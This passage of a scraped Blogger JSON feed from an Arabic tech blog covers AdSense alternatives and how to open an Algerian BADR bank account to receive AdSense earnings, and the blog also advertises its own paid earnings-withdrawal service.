المباشرة.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإعلانات البانر.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإعلانات الهواتف الذكية.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإعلانات الجانبية.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإعلانات بوبندر.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات شركة Admaven\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eسرعة قبول الموقع دون مشاكل.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتنوع طرق عرض الإعلانات.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eجدولة أسعار الربح من الإعلانات.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوفير الشركة لفريق دعم محترف يسهر على حل مشكلتك والإجابة على استفساراتك.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوفير طرق سحب الأرباح متنوعة، من الماستر كارد بايونير، الى البايبال مرورا بالتحويلات المصرفية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط موقع شركة \u003C\/span\u003E\u003Ca href=\"https:\/\/ad-maven.com\/\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAdmaven\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eشركة Revenuehits\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعتبر أفضل خيار بديل لغوغل من حيث الأرباح المحققة، تفوق بقية الشركات من حيث الربح المقدم، وتقديم أنواع إعلانات مختلفة من الإشعارات، النوافذ المنبثقة إلى إعلانات الروابط.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات شركة Revenuehits\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eسهولة استعمال موقع الشركة، التسجيل تسيير الإعلانات وقبول الموقع دون مشاكل.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإنخفاض نسبة غلق الحسابات وحظر المواقع لدى الشركة مقارنة بباقي المنافسين.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eتوفير إعلانات جذابة تزيد من نسبة أرباحك.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eتمكنك من تحقيق الأرباح من الزيارات والنقرات أيضا.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eسعر النقرة مرتفع للغاية مقارنة بباقي الشركات.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eيمكنك سحب أرباحك عندما تصل إلى 20 دولار، مع إمكانية إرسالها إلى بايونير.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط موقع شركة \u003C\/span\u003E\u003Ca href=\"https:\/\/www.revenuehits.com\/\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ERevenuehits\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعرف على \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/09\/ezoic.html\" target=\"_blank\"\u003Eموقع ايزويك ezoic\u003C\/a\u003E التابع لجوجل أدسنس لعرض الإعلانات في المواقع.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/9104384621643286136\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/5-best-alternatives-to-Google-Adsense-to-profit-from-your-site.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/9104384621643286136"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/9104384621643286136"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/5-best-alternatives-to-Google-Adsense-to-profit-from-your-site.html","title":" أفضل 5 شركات بديلة لجوجل أدسنس للربح من موقعك"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnlJJfaIW3ZFYv-m-CJnecQtv1xzTDMGeQO_lN_uCJAjtaZXjDquPv0HxAGGs0NpSMpKzaKr7OYXsxLPjmtsGoKKD_ffFts-O4E-r1S1HReTaSQvDINdUxWsyUjvkmYPrp1oMPq7jtaZZ2NDhRVNJI82NOPsVwY8F-NO3JEXqQClo8rqCPrqymu_9V\/s72-w640-h524-c\/%D8%A3%D9%81%D8%B6%D9%84%205%20%D8%B4%D8%B1%D9%83%D8%A7%D8%AA%20%D8%A8%D8%AF%D9%8A%D9%84%D8%A9%20%D9%84%D8%AC%D9%88%D8%AC%D9%84%20%D8%A3%D8%AF%D8%B3%D9%86%D8%B3%20%D9%84%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D9%85%D9%88%D9%82%D8%B9%D9%83.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8401206335907242472"},"published":{"$t":"2021-11-10T12:54:00.004-08:00"},"updated":{"$t":"2022-06-18T16:02:00.199-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أدسنس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حساب بنكي"}],"title":{"type":"text","$t":"كيفية فتح حساب بنكي بدر و ربط حساب أدسنس بحساب بنكي BADR"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"طريقة ربط ادسنس مع حساب بنكي,كيفية ربط حسابك ادسنس مع الحساب البنكي,ربط جوجل ادسنس مع حسابك البنكى,كيفية تحويل دفعات ارباح ادسنس الى حسابك البنكى,ربط حساب ادسنس بحساب بنكي,طريقة ربط الحساب البنكى مع جوجل ادسنس,ربط ادسنس مع الحساب البنكى,ربط ادسنس بحساب بنكي,ربط القناة مع الحساب البنكى,ربط حساب بنكي بادسنس,افضل طريقة لربط جوجل ادسنس مع الحساب البنكى,ربط البنك مع ادسنس,سحب ارباح ادسنس الى الحساب البنكى,ربط ادسنس مع الحساب البنكي,ربط حساب ادسنس بحساب بنكي جزائري\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;كيفية فتح حساب بنكي و ربط حساب أدسنس بحساب بنكيربدر BADR\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003Eبعد توقف خدمة ويسترن يونيون مع شركة جوجل أدسنس توجب على كل شخص لديه قناة يوتيوب أو موقع أو يربح عن طريق إعلانات ادسنس بفتح حساب بنكي لإستلام الأرباح الخاصة به عن طريق البنك عوض ويسترن يونيون التي تم توقيفها بشكل نهائي.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjU0U97AvV77S1IJxqTEKw7_qw2muxqz1P1XHgttoN5_jEff6AYMzntmH9QrnlmZx1RmdOtNZIB71RUsaihFVp2NKx9jX4tiQPTFaLSNWtfGhwvQBzkyg4Ra-UVSEzooaYzEAyO1cFKBh37gli-BpxmbNkQiFgOwi8YIG26zAlpFcgcMR8VjIeGph42=s640\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"فتح حساب بنكي بدر و ربط حساب أدسنس بحساب بنكي BADR\" border=\"0\" data-original-height=\"452\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjU0U97AvV77S1IJxqTEKw7_qw2muxqz1P1XHgttoN5_jEff6AYMzntmH9QrnlmZx1RmdOtNZIB71RUsaihFVp2NKx9jX4tiQPTFaLSNWtfGhwvQBzkyg4Ra-UVSEzooaYzEAyO1cFKBh37gli-BpxmbNkQiFgOwi8YIG26zAlpFcgcMR8VjIeGph42=s16000\" title=\"فتح حساب بنكي بدر و ربط حساب أدسنس بحساب بنكي BADR\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eفتح حساب بنكي بدر و ربط حساب أدسنس بحساب بنكي BADR\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيفية فتح حساب بنكي بدر BADR لإستلام أرباح أدسنس\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eالحسابات البنكية عديدة و تختلف من بنك لآخر و من بين هذه البنوك و هي بنك بدر BADR بنك الفلاحة و التنمية الريفية، BNA ، BEA ،\u0026nbsp; CPA و بنك الخليج\u0026nbsp; العديد من البنوك الأخرى ، و لكن البعض منها لا تسمح لك بفتح حساب بنكي بالعملة الصعبة او بعملة اليورو إذا كنت لا تشتغل في منصب عند الدولة ، و البعض منها تشترط عليك إستلام أرباحك بالدينار رغم أن التحويل بالأورو، و البعض منها تعطيك نصف دينار و نصف أورو.\u003C\/p\u003E\u003Cp\u003Eملاحظة: من لا يوجد لديه حساب بنكي و يرغب في إستلام أرباح أدسنس فنحن نفدم هذه الخدمة، و يمكنك زيارة \u003Ca href=\"https:\/\/www.blogadse.com\/p\/withdraw-adsense-earnings.html\" target=\"_blank\"\u003Eصفحة الخدمة من هنا\u003C\/a\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eبنك بدر BADR\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003Eبنك BADR بدر يعتبر من أهم البنوك في العديد من المميزات و من بينها:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eيمكن لأي شخص بفتح حساب بنكي بالعملة الصعبة او بعملة اليورو سواء كان موظف أو بدون وظيفة.\u003C\/li\u003E\u003Cli\u003Eيمكن سحب أرباح أدسنس عن طريق بنك بدر بعملة اليورو بدون أي مشاكل.\u003C\/li\u003E\u003Cli\u003Eفتح حساب بنكي مجانا عوض دفع 20 أورو في الأول ، و لكن في هذه الحالة بعد إرسال لك أول دفعة سيتم إقتطاع 20 أورو.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Eملف فتح حساب بنكي بدر بالعملة الصعبة\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003Eلفتح حساب بنكي في بدر بعملة اليورو يجب ان تحظر الوثائق التالية :\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003Eنسخة من بطاقة التعريف الوطنية\u003C\/li\u003E\u003Cli\u003Eشهادة الميلاد\u003C\/li\u003E\u003Cli\u003Eبطاقة الإقامة\u003C\/li\u003E\u003Cli\u003E20 أورو إلى 50 أورو على حسب كل ولاية.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eبعد أن تدفع للوكالة هذه الوثائق سيقدمون لك بيان أو وثيقة خاصة بك فيها جميع معلوماتك و المعلومات المتطلبة لربط الحساب البنكي بحساب جوجل أدسنس .\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eطريقة ربط حساب أدسنس بحساب بنكي BADR\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003Eأولا يجب عليك أن تدخل لحسابك أدسنس ثم تتوجه للدفعات ، ثم النقر على إدارة طرق الدفع، ثم النقر على إضافة طريقة دفع، ثم النقر على إضافة تفاصيل جديدة للتحويل الإلكتروني.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;بعدها تظهر لك معلومات البنك التي يجب عليك أن تملأها بالبيانات التي هي موجودة في الوثيقة التي إستلمتها من بنك بدر.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;معلومات بنك بدر\u003C\/p\u003E\u003Cp\u003Eإسم صاحب الحساب :\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;يجب إدخال الإسم كما هو في البيان الذي إستلمته من وكالة بدر\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;اسم البنك :\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;BANQUE DE L'AGRICULTURE ET DU DEVELOPPEMENT RURAL\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;رمز swift bic :\u003C\/p\u003E\u003Cp\u003EBADRDZALXXX\u003C\/p\u003E\u003Cp\u003Eو أخيرا يمكنك إدخال رقم الحساب و تأكيده مرة أخرى و النقر على جعلها كطريقة دفع أساسية.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eملاحظة :\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003Eمن لا يوجد لديه حساب بنكي أو حدثت معه مشاكل في حسابه البنكي و يرغب في سحب أرباح أدسنس فنحن نقدم خدمة إستلام أرباح أدسنس و بضمان و نأخذ عمولة 10% فقط.\u003C\/p\u003E\u003Cp\u003Eلمزيد من التفاصيل يمكنك مراسلتنا على الواتساب بالنقر على الرابط التالي أو زيارة صفحة \u003Ca href=\"https:\/\/www.blogadse.com\/p\/withdraw-adsense-earnings.html\" target=\"_blank\"\u003E\u003Cb\u003Eخدمة إستلام أرباح أدسنس\u003C\/b\u003E\u003C\/a\u003E :\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/wa.me\/+213777683564\" rel=\"nofollow\" target=\"_blank\"\u003Eراسلنا عبر الواتساب\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8401206335907242472\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/11\/How-to-open-a-Badr-bank-account-and-link-an-Adsense-account-to-a-BADR-bank-account.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8401206335907242472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8401206335907242472"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/11\/How-to-open-a-Badr-bank-account-and-link-an-Adsense-account-to-a-BADR-bank-account.html","title":"كيفية فتح حساب بنكي بدر و ربط حساب أدسنس بحساب بنكي BADR"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjU0U97AvV77S1IJxqTEKw7_qw2muxqz1P1XHgttoN5_jEff6AYMzntmH9QrnlmZx1RmdOtNZIB71RUsaihFVp2NKx9jX4tiQPTFaLSNWtfGhwvQBzkyg4Ra-UVSEzooaYzEAyO1cFKBh37gli-BpxmbNkQiFgOwi8YIG26zAlpFcgcMR8VjIeGph42=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9?alt=json-in-script&max-results=4&callback=jQuery321021687814019402052_1768671179376&_=1768671179377
body_size: 22519
content:
// API callback
jQuery321021687814019402052_1768671179376({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء 